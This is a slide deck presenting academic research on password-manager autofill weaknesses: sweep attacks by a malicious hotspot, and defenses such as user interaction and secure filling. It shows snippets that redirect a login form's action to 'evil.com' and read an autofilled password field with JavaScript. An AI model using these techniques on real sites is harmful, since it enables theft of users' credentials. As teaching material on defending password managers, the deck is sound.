Slide 1
Password Managers: Attacks and Defenses
David Silver, Suman Jana, Dan Boneh, Stanford University
Eric Chen, Collin Jackson, Carnegie Mellon University
Presented By: Kartik Khanna

Slide 2
CONTENTS
Introduction
Autofill Policies
Evil Coffee Shop Attacker
Remote Extraction Of Password
Strengthening Password Mangers
Conclusion

Slide 3
CONTENTS
INTRODUCTION
Autofill Policies
Evil Coffee Shop Attacker
Remote Extraction Of Password
Strengthening Password Mangers
Conclusion

Slide 4


Password Manager
What it is
Stores your Login Information
Log into them Automatically
Why to use:
Large number of websites – Unique Passwords
Types

Slide 5



Autofill Strategies
1. Automatic Autofill
Page
Load
X
Notes:
LessPass &&& Norton IdentySafe

Slide 6



2. Manual Autofill
Page
Load

Slide 7
CONTENTS
Introduction
AUTOFILL POLICIES
Evil Coffee Shop Attacker
Remote Extraction Of Password
Strengthening Password Mangers
Conclusion

Slide 8
Drawback: They autofill the user’s password in situations where they should not thereby exposing the user’s password to potential attackers
Scenario 1
The Domain and Path :
Auto filled on any page within the same domain as the page from which the password was originally saved
Password Saved on -> https://www.example.com/aaa.php
Will Autofill on -> https://www.example.com/bbb.php
NOTE - Two Sites on same domain are treated as a single site by password manager

Slide 9
Scenario 2 HTTP vs. HTTPS:
Suppose the password was saved on a login page loaded over a particular protocol
But if the current login page is loaded over a different protocol with all other element of the URL are the same, will the password managers autofill?
1Password, Keeper, LastPass allow autofill after user interaction
Norton IdentitySafe will autofill in this case
Others, refuse to autofill

Slide 10


Scenario 3 Modified Form Action:
At Save:
<form action=“login.php”>
Now:
<form action=“http://evil.com”>
Automatic Autofill
If action changed by JavaScript after autofilling?
form.action=“http://evil.com”

Slide 11




Scenario 4 Autocomplete Attribute:
If a password field has its autocomplete attribute set to “off”, these password managers will neither fill it nor offer to save new passwords entered into it
<input autocomplete="off" ... >
Password Mangers who respect the attribute

Slide 12
CONTENTS
Introduction
Autofill Policies
EVIL COFFEE SHOP ATTACKER
Remote Extraction Of Password
Strengthening Password Mangers
Conclusion

Slide 13


Thread Model: Evil Coffee-shop Attacker
Goal: Trick password manager into revealing b.com’s password
Assumption: Presence of a Password Manger acting in the context of a web browser

Slide 14
CONTENTS
Introduction
Autofill Policies
Evil Coffee Shop Attacker
REMOTE EXTRACTION OF PASSWORD
Strengthening Password Mangers
Conclusion

Slide 15




1. Redirect Sweep Attack
GET papajohns.com
REDIRECT att.com
GET att.com
+ attacker JS
att.com
automatic
autofill
get att.com password!
GET papajohns.com
papajohns.com

Slide 16
Redirect Sweep Attack Demo
Attack In Real Time
What Actually Happens
All Password Managers are vulnerable to this Attack

Slide 17


2. iFrame Sweep Attack
Landing Page
iFrame
Login Page
Java Script
iFrame
Login Page
Java Script
Invisible innocuous hotspot landing page contains invisible iFrames
Each iframe points to arbitrary pages at target site
When iFrame are loaded the attacker injects a login form and JavaScript
iFrame loads, the password manager will automatically populate the corresponding password field with the user’s password
NOTE: Only Google Chrome is not Vulnerable to this Attack

Slide 18
3. Window Sweep Attack
Uses windows instead of invisible iFrames
Attacker trick users into disabling their popup blocker, the landing page can open each of the victim pages in separate window

Slide 19

Why These Attacks Are Successful ?
HTTP Login Page
HTTP pages trivially vulnerable to code injection by coffee shop attacker

Slide 20

Active Mixed Content
Any HTTPS webpage containing active content (e.g. scripts) that is fetched over HTTP is also dangerous
For example, embedding a Shockwave Flash (SWF) file over HTTP if not blocked correctly can be used by a network attack to inject arbitrary scripts [J. Hodges, et al]

Slide 21
Leftover Passwords
The user’s password manager may contain leftover passwords from older, less secure version of a site
An attacker could spoof the old site to steal the leftover password
For example, if a user’s password manager contained a password for Facebook from before its switch to HTTPS, an attacker could spoof an HTTP Facebook login page to steal the password

Slide 22

Password Exfiltration
Stealth:
The attacker waits until the login form is populated with the user’s credentials automatically by a password manager, and execute the following code
Notes:
javascript:alert(document.forms[0].id_password.value)

Slide 23

Action
The attacker can modify a login form’s action attribute so that it submits to an attacker-controlled site

Slide 24
CONTENTS
Introduction
Autofill Policies
Evil Coffee Shop Attacker
Remote Extraction Of Password
STRENGTHENING PASSWORD MANGERS
Conclusion

Slide 25
Defense #1: Forcing User Interaction
Page
Load
User Interaction Will Prevent Sweep Attacks
PM Should Show The Domain Name Being Auto filled Before The Filling Occurs
User Interaction Should Occur Through Trusted Browser UI Which JS Cannot Interact, Preventing Malicious JS To Trigger An Autofill

Slide 26
Defense #2: Secure Filling Properties
Store the “action” when the field were first saved
Let the password field unreadable while autofill in progress
If the username or password fields are modified while autofill in progress, the autofill aborts
Once autofill is finished, wait for all JavaScript code done, the browser checks whether the form’s action are changed

Slide 27
Implementation of Secure Filling
FillUserNameAndPassword
WillSendSubmitEvent
Fill the password field
with dummy value
Check the dummy value is still present
Store the real password and the form’s action in a PasswordInfo object
If it is, and if the form’s action matches the action we had stored
Replace the dummy value with the real password and submit

Slide 28
Limitation of Secure Filling
AJAX-bases login
When the login form’s submit button is pressed, these sites use JavaScript to read the form fields, then construct and submit an XMLHTTPRequest object.
Not compatible with Secure Filling
10 sites out of Alexa Top 50 use AJAX to submit password forms
Workaround
Submit form in iFrame (X)
Create browser sendPassword API

Slide 29
CONCLUSIONS
Automatic autofill has lots of problems
Sweep Attacks: steal passwords without any user interaction
Defenses
Require user interaction before filling passwords
Secure Filling
Just as convenient for user but much more secure

Slide 30
QUESTIONS ?

